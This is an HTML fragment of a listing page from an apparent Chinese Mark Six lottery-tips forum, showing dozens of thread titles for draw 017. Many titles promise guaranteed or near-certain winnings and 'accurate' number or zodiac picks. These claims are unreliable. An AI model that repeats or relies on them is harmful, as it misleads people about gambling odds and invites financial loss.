        <li class="ss_01">019<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854891">[34错02]《017期》〖殺 1 段中特〗〖殺 1 段中特〗大家共赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7284">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854891">〖南城高鐵〗</a></li>
        </div>
    	<div id=axam19 class=bg onmouseover=show_king0_listxam(this,19);>
        <li class="ss_01">020<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854894">[55错11]017期：★★▂▃▄▆▇_★实战特六肖★_▇▆▄▃▂★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6612">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854894">〖草莓菇凉哥哥〗</a></li>
        </div>
    	<div id=axam20 class=bg onmouseover=show_king0_listxam(this,20);>
        <li class="ss_01">021<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854900">[80错03]017期:《猫猫猫一只》杀①合《本论坛独家发表》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14852">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854900">〖猫猫猫一只〗</a></li>
        </div>
    	<div id=axam21 class=bg onmouseover=show_king0_listxam(this,21);>
        <li class="ss_01">022<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854915">[10错03]017期精准=======平特一肖========眼力好的很，想来你就来======</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1788">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854915">〖风火佳人〗</a></li>
        </div>
    	<div id=axam22 class=bg onmouseover=show_king0_listxam(this,22);>
        <li class="ss_01">023<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854916">[10错03]〈017期〉 ━━━━━━━━━━━━━━ 〖强烈推荐此料〗5生肖中特━━━━━━━━━━━━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2826">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854916">〖桂东仔〗</a></li>
        </div>
    	<div id=axam23 class=bg onmouseover=show_king0_listxam(this,23);>
        <li class="ss_01">024<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854925">[16错03]﹛017期﹜【内幕】~~~~~~~~3 行~~~~~~~~彩民朋友，帮忙顶顶！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13181">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854925">〖爺藐视全服〗</a></li>
        </div>
    	<div id=axam24 class=bg onmouseover=show_king0_listxam(this,24);>
        <li class="ss_01">025<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854932">[13错03]017期.乱乱的(极限独家发布)★(合数大小中)★记得关注我。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1672">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854932">〖乱乱的〗</a></li>
        </div>
    	<div id=axam25 class=bg onmouseover=show_king0_listxam(this,25);>
        <li class="ss_01">026<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854940">[14错04]<017期>【人生中单 双】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=343">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854940">〖人生中〗</a></li>
        </div>
    	<div id=axam26 class=bg onmouseover=show_king0_listxam(this,26);>
        <li class="ss_01">027<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854962">[10错03]〖017期〗＝≤ 买 啥 开 啥 ≥＝＝≤ 买 啥 开 啥 ≥＝＝≤ 买 啥 开 啥 ≥＝</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14486">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854962">〖西门天九〗</a></li>
        </div>
    	<div id=axam27 class=bg onmouseover=show_king0_listxam(this,27);>
        <li class="ss_01">028<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854964">[16错04]017期；大会堂演奏厅【平特一肖】期期发表 经典资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11876">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854964">〖大会堂演奏厅〗</a></li>
        </div>
    	<div id=axam28 class=bg onmouseover=show_king0_listxam(this,28);>
        <li class="ss_01">029<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854965">[12错03]<017期>╰┅5不中◢★◣轻松赚钱，潇洒漂亮┅╯</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11416">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854965">〖打抱不平〗</a></li>
        </div>
    	<div id=axam29 class=bg onmouseover=show_king0_listxam(this,29);>
        <li class="ss_01">030<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854978">[15错03]017期.过目不忘◆〖3行中特〗坚持原创料，相信您的选择，成就您的财富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1613">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854978">〖过目不忘〗</a></li>
        </div>
    	<div id=axam30 class=bg onmouseover=show_king0_listxam(this,30);>
        <li class="ss_01">031<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854983">[34错08]「017期」■■■■至尊6特肖■■■■至尊6特肖■■■■想赢钱的就买！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11334">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854983">〖寒气袭人〗</a></li>
        </div>
    	<div id=axam31 class=bg onmouseover=show_king0_listxam(this,31);>
        <li class="ss_01">032<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854989">[17错05]017期:━━═╬◆◆小小女子買啥開啥◆◆╬═━━实战下注買啥開啥记录。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14329">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854989">〖小小女子〗</a></li>
        </div>
    	<div id=axam32 class=bg onmouseover=show_king0_listxam(this,32);>
        <li class="ss_01">033<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854993">[07错00]﹛017期﹜北城南笙★精心研究★――(六肖)――好料相送,挖掘第一桶金！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8107">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854993">〖北城南笙〗</a></li>
        </div>
    	<div id=axam33 class=bg onmouseover=show_king0_listxam(this,33);>
        <li class="ss_01">034<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855000">[75错03]<017期>[%qs%]~~放心跟踪下注参考~~【殺⑤碼】稳定长期</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6407">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855000">〖柳州老刘〗</a></li>
        </div>
    	<div id=axam34 class=bg onmouseover=show_king0_listxam(this,34);>
        <li class="ss_01">035<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855006">[10错03](017期)明天★【⑤生肖】－－－赌彩必备、绝对极品、连续爆中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2996">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855006">〖孤雁〗</a></li>
        </div>
    	<div id=axam35 class=bg onmouseover=show_king0_listxam(this,35);>
        <li class="ss_01">036<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855008">[45错08]﹛017期﹜（红蓝绿波）======已公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12824">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855008">〖勇往直前〗</a></li>
        </div>
    	<div id=axam36 class=bg onmouseover=show_king0_listxam(this,36);>
        <li class="ss_01">037<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855020">[97错03]<017期>杀半头特，跟上我让你口袋有花不完的财富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14603">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855020">〖六合人生〗</a></li>
        </div>
    	<div id=axam37 class=bg onmouseover=show_king0_listxam(this,37);>
        <li class="ss_01">038<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855023">[12错03]017期:《风生水起》...平特1肖＾＾...把握好今天,你会拥有美好的明天！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=376">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855023">〖风生水起〗</a></li>
        </div>
    	<div id=axam38 class=bg onmouseover=show_king0_listxam(this,38);>
        <li class="ss_01">039<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855024">[29错06]〈017期〉★★救世主原创中特30码★★稳定精准，关注我吧！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11442">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855024">〖救世主〗</a></li>
        </div>
    	<div id=axam39 class=bg onmouseover=show_king0_listxam(this,39);>
        <li class="ss_01">040<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855027">[08错01]017期:美好人生╣平特 1 肖爆中╠-★←准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11648">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855027">〖美好人生〗</a></li>
        </div>
    	<div id=axam40 class=bg onmouseover=show_king0_listxam(this,40);>
        <li class="ss_01">041<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855035">[26错03]<017期>★★★坚持抗曾★★★【殺1波】十二生殺1波君子一言九鼎</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14663">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855035">〖坚持抗曾〗</a></li>
        </div>
    	<div id=axam41 class=bg onmouseover=show_king0_listxam(this,41);>
        <li class="ss_01">042<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855038">[13错03]【017期】★5 尾★期期赢钱，绝对让您赚大钱！OK</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12885">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855038">〖念亲恩〗</a></li>
        </div>
    	<div id=axam42 class=bg onmouseover=show_king0_listxam(this,42);>
        <li class="ss_01">043<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855043">[41错04]017期：<必杀10码>...愿彩民都走上金光大道,还有人支持我吗?</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=240">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855043">〖专顶更新早料〗</a></li>
        </div>
    	<div id=axam43 class=bg onmouseover=show_king0_listxam(this,43);>
        <li class="ss_01">044<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855046">[19错05]017期.目标10中9===（单双）===辉煌的纪录无人能破！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9611">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855046">〖凤凰传奇〗</a></li>
        </div>
    	<div id=axam44 class=bg onmouseover=show_king0_listxam(this,44);>
        <li class="ss_01">045<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855059">[35错06]017期,万彩通32码中，没有什么不可能的事，只要你敢拼搏什么都是你</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=122">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855059">〖万彩通〗</a></li>
        </div>
    	<div id=axam45 class=bg onmouseover=show_king0_listxam(this,45);>
        <li class="ss_01">046<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855070">[81错06]017期:）殺2肖.................自己继续...买着玩...............</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14874">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855070">〖码煌〗</a></li>
        </div>
    	<div id=axam46 class=bg onmouseover=show_king0_listxam(this,46);>
        <li class="ss_01">047<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855087">[11错03]017期：【精准五尾】 把握机会 让你财源广进 ！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12407">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855087">〖精灵甜甜〗</a></li>
        </div>
    	<div id=axam47 class=bg onmouseover=show_king0_listxam(this,47);>
        <li class="ss_01">048<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855088">[17错04]〖017期〗原创提供→【精准大小】←祝所有彩民早日脱贫致富.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12911">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855088">〖陈漳平〗</a></li>
        </div>
    	<div id=axam48 class=bg onmouseover=show_king0_listxam(this,48);>
        <li class="ss_01">049<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855089">[33错06]017期⊕南漂⊕⑨肖中「「机会在你眼前！」」</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2457">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855089">〖南漂〗</a></li>
        </div>
    	<div id=axam49 class=bg onmouseover=show_king0_listxam(this,49);>
        <li class="ss_01">050<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855103">[57错09]〖017期〗《◇常勝东方◇殺 ③ 肖》打造你成为千万富翁 .财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14721">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855103">〖常勝东方〗</a></li>
        </div>
    	<div id=axam50 class=bg onmouseover=show_king0_listxam(this,50);>
        <li class="ss_01">051<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855111">[31错04]「017期」《9特肖》《9特肖》《9特肖》↓走过路过，千万不要错过！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7306">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855111">〖子非鱼〗</a></li>
        </div>
    	<div id=axam51 class=bg onmouseover=show_king0_listxam(this,51);>
        <li class="ss_01">052<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855115">[15错04]017期：≡25码中---连准30期→绝对物超所值！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12369">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855115">〖肥仔沛〗</a></li>
        </div>
    	<div id=axam52 class=bg onmouseover=show_king0_listxam(this,52);>
        <li class="ss_01">053<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855117">[21错03]017期: 【平特两肖】◇◇【平特二连肖】◇◇公开。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2198">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855117">〖回到过去〗</a></li>
        </div>
    	<div id=axam53 class=bg onmouseover=show_king0_listxam(this,53);>
        <li class="ss_01">054<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855123">[12错03]017期:内圍码外圍码---━绝对全网最稳---</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7437">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855123">〖飞蛾扑码〗</a></li>
        </div>
    	<div id=axam54 class=bg onmouseover=show_king0_listxam(this,54);>
        <li class="ss_01">055<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855125">[20错04]﹛017期﹜，△大城小事△⑥肖「「「「「「见证辉煌,下多少赚多少!」」」」」」</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2955">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855125">〖大城小事〗</a></li>
        </div>
    	<div id=axam55 class=bg onmouseover=show_king0_listxam(this,55);>
        <li class="ss_01">056<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855127">[35错06]017期：真龙香妃《36码特围》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1999">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855127">〖真龙香妃〗</a></li>
        </div>
    	<div id=axam56 class=bg onmouseover=show_king0_listxam(this,56);>
        <li class="ss_01">057<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855129">[09错03]『017期』三三正码﹝﹝﹝﹝努力做到最好！﹞﹞﹞﹞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11838">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855129">〖三三〗</a></li>
        </div>
    	<div id=axam57 class=bg onmouseover=show_king0_listxam(this,57);>
        <li class="ss_01">058<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855132">[18错05]{017期}吉美凶丑肖吹牛的话，就不要说，赢钱才是硬道理！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=617">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855132">〖小布衣〗</a></li>
        </div>
    	<div id=axam58 class=bg onmouseover=show_king0_listxam(this,58);>
        <li class="ss_01">059<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855136">[27错06]〔017期〕【殺①波中特】==========☆☆殺①波中特☆☆==========中奖就是硬道理。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8348">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855136">〖吉祥大哥〗</a></li>
        </div>
    	<div id=axam59 class=bg onmouseover=show_king0_listxam(this,59);>
        <li class="ss_01">060<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855148">[11错02]017期:公式解析*左边右边码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14569">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855148">〖为欢几何〗</a></li>
        </div>
    	<div id=axam60 class=bg onmouseover=show_king0_listxam(this,60);>
        <li class="ss_01">061<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855150">[16错04]017期;△能力就是实力△买什么开什么《《《《《《真才实力打拼出来的好料，靠真本事赢钱》》》》》》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1044">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855150">〖能力就是实力〗</a></li>
        </div>
    	<div id=axam61 class=bg onmouseover=show_king0_listxam(this,61);>
        <li class="ss_01">062<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855151">[34错06]017期:〖9肖〗{水凝凝}◆◆◆◆◆◆赢钱的料才是好料，请长期跟踪。◆◆◆◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2382">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855151">〖水凝凝〗</a></li>
        </div>
    	<div id=axam62 class=bg onmouseover=show_king0_listxam(this,62);>
        <li class="ss_01">063<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855162">[14错04]017期:■■■■至尊六肖中■■■■至尊六肖中■■■■想赢钱的就买！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855162">〖摄影师〗</a></li>
        </div>
    	<div id=axam63 class=bg onmouseover=show_king0_listxam(this,63);>
        <li class="ss_01">064<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855175">[51错08]017期:③⑥码更早更新致力更精准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=807">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855175">〖酒醉的探戈〗</a></li>
        </div>
    	<div id=axam64 class=bg onmouseover=show_king0_listxam(this,64);>
        <li class="ss_01">065<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855176">[10错03]017期：杀尾大哥→◆正码◆→免费公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11862">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855176">〖杀尾大哥〗</a></li>
        </div>
    	<div id=axam65 class=bg onmouseover=show_king0_listxam(this,65);>
        <li class="ss_01">066<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855179">[14错02]017期:八肖中。喜欢是怀旧情怀。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2655">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855179">〖第一次〗</a></li>
        </div>
    	<div id=axam66 class=bg onmouseover=show_king0_listxam(this,66);>
        <li class="ss_01">067<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855199">[07错00]《017期》====六肖中====一个字，稳，二个字。赚钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11502">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855199">〖正常发表〗</a></li>
        </div>
    	<div id=axam67 class=bg onmouseover=show_king0_listxam(this,67);>
        <li class="ss_01">068<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855203">[09错02]017期：【特肖大哥】2半单双===两个半单双===精准特料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=539">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855203">〖特肖大哥〗</a></li>
        </div>
    	<div id=axam68 class=bg onmouseover=show_king0_listxam(this,68);>
        <li class="ss_01">069<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855204">[12错03][017期]〓风风雨雨〓←══→★『平特一尾』★←══→全网最稳资料助你走向成功</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1178">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855204">〖风风雨雨〗</a></li>
        </div>
    	<div id=axam69 class=bg onmouseover=show_king0_listxam(this,69);>
        <li class="ss_01">070<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855206">[75错05]017期:≤ ≤ ≤ ≤ 〓〓〓〓杀①肖〓〓〓〓〓〓≤ ≤ ≤ ≤</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15022">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855206">〖黄满玉〗</a></li>
        </div>
    	<div id=axam70 class=bg onmouseover=show_king0_listxam(this,70);>
        <li class="ss_01">071<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855209">[79错03]017期:精选（杀1合），实力见证，人人赚钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13105">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855209">〖无悔青春〗</a></li>
        </div>
    	<div id=axam71 class=bg onmouseover=show_king0_listxam(this,71);>
        <li class="ss_01">072<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855220">[11错03]017期,【单双笔】已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14746">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855220">〖懒懒虫啊啊〗</a></li>
        </div>
    	<div id=axam72 class=bg onmouseover=show_king0_listxam(this,72);>
        <li class="ss_01">073<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855224">[11错02]〈017期〉【中特26码】实力得天下最稳定实力万人见证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12829">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855224">〖残缺韵律〗</a></li>
        </div>
    	<div id=axam73 class=bg onmouseover=show_king0_listxam(this,73);>
        <li class="ss_01">074<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855226">[11错02]017期：伶听《七肖中特》精准资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2832">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855226">〖伶听〗</a></li>
        </div>
